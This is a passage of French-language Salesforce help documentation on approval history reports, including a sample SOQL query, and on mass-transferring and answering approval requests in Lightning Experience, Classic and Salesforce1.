# <span id="page-4603-0"></span>Exemples de rapports Historique des approbations

Examinez les exemples de rapport pour apprendre comment obtenir des données d'historique des approbations.

### Exemple de rapport : Approbations d'opportunités soumises avec une plage de dates

Cet exemple de rapport affiche les instances de processus d'approbation qui ont été soumises avec une plage de dates spécifique (1) pour l'objet Opportunité (2). Les résultats sont triés par statut (3). Ils comprennent le dernier acteur (4), la date de soumission (5), la date de fin (6), le nom de l'enregistrement (7), ID d'instance du processus d'approbation (8) et le nom du processus d'approbation (9).

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



# Exemple de rapport : Approbations : délai écoulé

Cet exemple de rapport affiche toutes les instances de processus d'approbation (1) et regroupe les résultats par nom de processus d'approbation (2). Les résultats comprennent le nom de l'enregistrement (3), ID d'instance du processus d'approbation (4), le statut (5), la date de soumission (6), le délai écoulé (7) et la date de fin (8).



# Exemple de rapport : Étapes d'approbation - délai écoulé

Cet exemple de rapport affiche toutes les instances de processus d'approbation (1), et regroupe les résultats par nom de processus d'approbation (2) et nom d'enregistrement (3). Les résultats sont classés par nom d'étape (4) et comprennent le statut de l'étape (5), la date de début de l'étape (6), les minutes écoulées de l'étape (7), la date de fin de l'étape (8) et l'ID d'instance du processus d'approbation (9).



Notez que l'exemple de rapport précédent n'inclut pas les approbateurs de chaque étape ni la durée écoulée pour chaque demande d'approbation. Pour obtenir ces informations, vous devez exécuter une requête SOQL en utilisant l'ID d'instance de processus d'approbation depuis le rapport. L'exemple de requête SOQL suivant obtient ActorID (utilisateur ou file d'attente qui a reçu la demande d'approbation) et ElapsedTimeInHours (durée écoulée depuis l'envoi de la demande d'approbation) de la première étape en attente dans le rapport.

SELECT ActorId,ElapsedTimeInHours FROM ProcessInstanceWorkitem where processInstanceId = '04gD0000000LvIV'



L'exemple de requête a un seul résultat. Vous pouvez afficher la page de profil utilisateur de l'approbateur en ajoutant l'ID ActorID renvoyé à l'URL de base de l'organisation (https://MyCompany.salesforce.com/005D00000015vGGIAY), qui pointe vers la page de profil utilisateur.



<span id="page-4606-0"></span>CONSULTER ÉGALEMENT :

[Rapports Historique des approbations](#page-4600-1)

# Considérations relatives aux rapports Historique des approbations

Compréhension des limitations et des comportements spéciaux lors de la création et l'affichage de rapports Historique des approbations, qui présentent l'historique détaillé des processus et des étapes d'approbation.

### Considérations relatives aux processus d'approbation terminés avant ou en attente durant le déploiement de la version Summer '14

Lorsque la version Summer '14 est devenue disponible pour votre organisation, les données de l'historique des approbations ont été automatiquement renseignées pour les processus d'approbations terminés et en attente. Cependant, après le déploiement de la version Summer '14, Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

certaines valeurs de champ d'historique des approbations ne sont jamais renseignées ou sont renseignées uniquement lors de l'opération suivante dans l'instance du processus d'approbation, par exemple lorsque l'utilisateur approuve, refuse ou réattribue une demande d'approbation.



Des exceptions supplémentaires s'appliquent aux données historiques des approbations, qui sont disponibles uniquement via les requêtes SOQL de certains objets. Reportez-vous à ProcessInstance, ProcessInstanceNode, ProcessInstanceStep et ProcessInstanceWorkitem dans Référence des objets de Salesforce et de Force.com.

### Considérations relatives à l'environnement Sandbox

Si vous copiez les données d'historique des approbations dans un environnement Sandbox, certaines valeurs de champ sont remplacées et ne reflètent pas le véritable historique des approbations.



#### CONSULTER ÉGALEMENT :

[Champs disponibles pour les rapports Historique des approbations](#page-4601-0)

[Rapports Historique des approbations](#page-4600-1)
# <span id="page-4608-0"></span>Gestion de plusieurs demandes d'approbation

Transférez plusieurs demandes d'approbation d'un utilisateur à un autre ou supprimez plusieurs demandes d'approbation du processus d'approbation.

- Remarque: Avant de transférer une demande d'approbation, assurez-vous que l'utilisateur destinataire est autorisé à lire les enregistrements. Par exemple, un utilisateur qui ne dispose pas d'un accès « Lire » à un objet personnalisé Dépenses ne peut pas afficher les demandes d'approbation relatives aux dépenses.
- **1.** Dans Configuration, saisissez *Transférer en masse des demandes d'approbation* dans la case Recherche rapide, puis sélectionnez **Transférer en masse des demandes d'approbation**.
- **2.** Spécifiez les conditions de recherche que devront remplir les demandes d'approbation que vous transférez.
- **3.** Cliquez sur **Rechercher** pour rechercher les demandes d'approbation qui correspondent.
- **4.** Choisissez une option :
	- **•** L'option Supprimer en masse les enregistrements à partir d'un processus d'approbation déverrouille les enregistrements et les supprime de tous les processus d'approbation afin qu'ils disparaissent de la liste de demandes d'approbation en attente de l'approbateur.
	- **•** L'option Transférer en masse les demandes d'approbation en attente vers un nouvel utilisateur vous permet de sélectionner un utilisateur qui devient l'approbateur de l'ensemble des demandes d'approbation sélectionnées.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour gérer plusieurs demandes d'approbation :

**•** Transférer les pistes ET

> Transférer l'enregistrement

- **5.** Le cas échéant, saisissez les commentaires à stocker avec les demandes d'approbation. Les commentaires que vous saisissez apparaissent dans la liste associée Historique des approbations si votre administrateur l'a personnalisée afin qu'elle contienne le champ Commentaires.
- **6.** Cochez la case en regard de chaque demande d'approbation à transférer ou à supprimer du processus d'approbation, en fonction de l'option choisie précédemment.
- **7.** Cliquez sur **Transférer** ou sur **Supprimer**, en fonction de l'option choisie précédemment.

CONSULTER ÉGALEMENT :

[Approbations](#page-4560-0) [Terminologie propre aux processus d'approbation](#page-4617-0)

# Utilisation des demandes d'approbation

# Réponse à une demande d'approbation

Votre administrateur peut configurer un processus d'approbation permettant à vous et à d'autres utilisateurs de soumettre des enregistrements pour approbation qui génèrent des demandes d'approbation. Lorsque vous recevez une demande d'approbation, vous pouvez répondre en approuvant, en refusant ou en réattribuant la tâche. Selon l'expérience Salesforce que vous utilisez, vous disposez de plusieurs options.

Un seul enregistrement peut nécessiter plusieurs étapes d'approbation.

Remarque: Vous devez disposer d'un accès en lecture à l'enregistrement pour approuver, refuser, réattribuer ou rappeler une demande d'approbation le concernant.

#### [Réponse à une demande d'approbation dans Lightning Experience](#page-4609-0)

Lorsque vous recevez une demande d'approbation, vous pouvez répondre en approuvant, en refusant ou en réattribuant la tâche. Dans Lightning Experience, vous pouvez répondre à partir d'une notification dans l'application, d'une notification par e-mail, de l'enregistrement ou de votre fil.

#### [Réponse à une demande d'approbation dans Salesforce Classic](#page-4610-0)

Lorsque vous recevez une demande d'approbation, répondez en l'approuvant, en la refusant ou en la réattribuant. Dans Salesforce Classic, vous pouvez répondre depuis votre page d'accueil, avec une notification par e-mail, l'enregistrement ou votre fil.

[Réponse à une demande d'approbation dans Salesforce1](#page-4611-0)

Lorsque vous recevez une demande d'approbation, vous pouvez répondre en approuvant, en refusant ou en réattribuant la tâche. Dans Salesforce1, vous pouvez répondre à partir d'une notification dans l'application ou automatique, de l'enregistrement ou de votre fil.

## <span id="page-4609-0"></span>Réponse à une demande d'approbation dans Lightning Experience

Lorsque vous recevez une demande d'approbation, vous pouvez répondre en approuvant, en refusant ou en réattribuant la tâche. Dans Lightning Experience, vous pouvez répondre à partir d'une notification dans l'application, d'une notification par e-mail, de l'enregistrement ou de votre fil.

 $\sqrt{2}$ Remarque: Vous devez disposer d'un accès en lecture à l'enregistrement pour approuver, refuser, réattribuer ou rappeler une demande d'approbation le concernant.

#### **À partir de votre notification**

Si les notifications sont activées pour votre organisation, vous êtes notifié(e) à chaque réception d'un e-mail de demande d'approbation. Cela dépend du champ Recevoir les e-mails de demande d'approbation dans vos paramètres personnels. Ouvrez la notification et approuvez ou refusez la demande.

#### **À partir de votre e-mail**

Selon le champ Recevoir les e-mails de demande d'approbation dans vos paramètres personnels, vous pouvez recevoir les demandes d'approbation via des notifications par e-mail. Cliquez sur le lien de l'e-mail, puis sur **Approuver** ou **Refuser**.

Si la réponse d'approbation par e-mail est activée, répondez à l'e-mail en saisissant *approuver*, *refuser*, *approuvée*, *refusée*, *oui* ou *non* sur la première ligne du corps de l'e-mail. Vous pouvez également ajouter des commentaires sur la deuxième ligne.

## Remarque:

- **•** Les commentaires de demande d'approbation sont limités à 4 000 caractères. En Chinois, en Japonais et en Coréen, la limite est de 1 333 caractères.
- **•** Si le terme de votre réponse n'est pas reconnu, vous recevez un e-mail de notification d'erreur. Pour soumettre une autre réponse, répondez de nouveau à l'e-mail de notification d'origine. Les réponses à l'e-mail de notification d'erreur ne sont pas traitées.

#### Éditions

Disponible avec : Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour accepter, refuser ou réattribuer les demandes d'approbation :

**•** Les autorisations varient en fonction des paramètres du processus d'approbation.

Pour approuver et refuser des demandes d'approbation par e-mail :

**•** API activée

#### **À partir de l'enregistrement**

Si votre administrateur a ajouté la liste associée Historique des approbations à l'enregistrement soumis pour approbation, utilisez la liste associée pour approuver ou refuser la demande.

#### **À partir de votre fil**

Si votre organisation a activé les Approbations dans Chatter, vous pouvez définir vos paramètres Chatter afin de recevoir les demandes d'approbation sous la forme de publications Chatter en plus des e-mails. Dans la publication, cliquez sur le nom de l'enregistrement. Accédez ensuite à la liste associée Historique des approbations, puis cliquez sur **Approuver** ou **Refuser**.

Remarque: Seuls les utilisateurs ayant accès à l'enregistrement d'approbation peuvent afficher la publication de demande d'approbation. Les commentaires sur les publications d'approbation ne sont pas conservés dans l'enregistrement de l'approbation.

## <span id="page-4610-0"></span>Réponse à une demande d'approbation dans Salesforce Classic

Lorsque vous recevez une demande d'approbation, répondez en l'approuvant, en la refusant ou en la réattribuant. Dans Salesforce Classic, vous pouvez répondre depuis votre page d'accueil, avec une notification par e-mail, l'enregistrement ou votre fil.

 $\mathbb{Z}$ 

Remarque: Vous devez disposer d'un accès en lecture à l'enregistrement pour approuver, refuser, réattribuer ou rappeler une demande d'approbation le concernant.

### **Depuis votre page d'accueil**

Pour consulter la liste de toutes les demandes d'approbation auxquelles vous devez répondre, reportez-vous au composant Éléments à approuver de la page d'accueil.

Si vous utilisez Aloha Experience et que votre administrateur a ajouté le composant Éléments à approuver à votre page d'accueil, cliquez sur l'onglet Accueil pour afficher toutes vos demandes d'approbation en attente.

#### **Depuis votre messagerie**

Selon le champ Recevoir les e-mails de demande d'approbation dans vos paramètres personnels, vous pouvez recevoir les demandes d'approbation via des notifications par e-mail. Cliquez sur le lien de l'e-mail, puis sur **Approuver** ou **Refuser**.

Si la réponse d'approbation par e-mail est activée, répondez à l'e-mail en saisissant *approuver*, *refuser*, *approuvée*, *refusée*, *oui* ou *non* sur la première ligne du corps de l'e-mail. Vous pouvez également ajouter des commentaires sur la deuxième ligne.

## Remarque:

- **•** Les commentaires de demande d'approbation sont limités à 4 000 caractères. En Chinois, en Japonais et en Coréen, la limite est de 1 333 caractères.
- **•** Si le terme de votre réponse n'est pas reconnu, vous recevez un e-mail de notification d'erreur. Pour soumettre une autre réponse, répondez de nouveau à l'e-mail de notification d'origine. Les réponses à l'e-mail de notification d'erreur ne sont pas traitées.

#### **Depuis l'enregistrement**

Si votre administrateur a ajouté la liste associée Historique des approbations à l'enregistrement soumis pour approbation, utilisez la liste associée pour approuver ou refuser la demande.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour accepter, refuser ou réattribuer les demandes d'approbation :

**•** Les autorisations varient en fonction des paramètres du processus d'approbation.

Pour approuver et refuser des demandes d'approbation par e-mail :

**•** API activée

#### **Depuis votre fil**

Si votre organisation a les Approbations dans Chatter activées, vous pouvez définir vos paramètres Chatter afin de recevoir les demandes d'approbation en tant que publications Chatter en plus des e-mails. Dans la publication, cliquez sur **Approuver** ou **Refuser**.

Remarque: Seuls les utilisateurs ayant accès à l'enregistrement d'approbation peuvent afficher la publication de demande d'approbation. Les commentaires sur les publications d'approbation ne sont pas conservés dans l'enregistrement de l'approbation.

CONSULTER ÉGALEMENT :

[Approbations](#page-4560-0) [Gestion de plusieurs demandes d'approbation](#page-4608-0)

## <span id="page-4611-0"></span>Réponse à une demande d'approbation dans Salesforce1

Lorsque vous recevez une demande d'approbation, vous pouvez répondre en approuvant, en refusant ou en réattribuant la tâche. Dans Salesforce1, vous pouvez répondre à partir d'une notification dans l'application ou automatique, de l'enregistrement ou de votre fil.

Remarque: Vous devez disposer d'un accès en lecture à l'enregistrement pour approuver, refuser, réattribuer ou rappeler une demande d'approbation le concernant.

#### **À partir de votre notification**

Si les notifications sont activées pour votre organisation, vous êtes notifié(e) à chaque réception d'un e-mail de demande d'approbation. Cela dépend du champ Recevoir les e-mails de demande d'approbation dans vos paramètres personnels. Ouvrez la notification et approuvez ou refusez la demande.

#### **À partir de l'enregistrement**

Si votre administrateur a ajouté la liste associée Historique des approbations à l'enregistrement soumis pour approbation, utilisez la liste associée pour approuver ou refuser la demande.

#### **À partir de votre fil**

Si votre organisation a les Approbations dans Chatter activées, vous pouvez définir vos paramètres Chatter afin de recevoir les demandes d'approbation en tant que publications Chatter en plus des e-mails. Dans la publication, touchez **Approuver** ou **Refuser**.

Remarque: Seuls les utilisateurs ayant accès à l'enregistrement d'approbation peuvent afficher la publication de demande d'approbation. Les commentaires sur les publications d'approbation ne sont pas conservés dans l'enregistrement de l'approbation.

Éditions

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour accepter, refuser ou réattribuer les demandes d'approbation :

**•** Les autorisations varient en fonction des paramètres du processus d'approbation.

# Activation ou désactivation des publications de demandes d'approbation

Si votre organisation a activé les approbations dans Chatter, vous pouvez recevoir les demandes d'approbation sous la forme de publications dans Chatter.

- **1.** Dans vos paramètres personnels, saisissez *Mes fils* dans la case Recherche rapide, puis sélectionnez **Mes fils**.
- **2.** Sélectionnez ou désélectionnez cette option pour recevoir les requêtes d'approbation sous la forme de publications.

Par défaut, vous recevez automatiquement les demandes d'approbation dans des publications lorsque votre administrateur active les approbations dans Chatter.

- **3.** Enregistrez vos modifications.
- Remarque: Seuls les utilisateurs ayant accès à l'enregistrement d'approbation peuvent afficher la publication de demande d'approbation. Les commentaires sur les publications d'approbation ne sont pas conservés dans l'enregistrement de l'approbation.

### CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

# Éléments à approuver

La liste associée Éléments à approuver suit les demandes d'approbation ouvertes qui vous ont été attribuées. Si votre administrateur a créé un processus d'approbation pour votre entreprise, vous verrez peut-être cette liste associée sur votre page d'accueil.

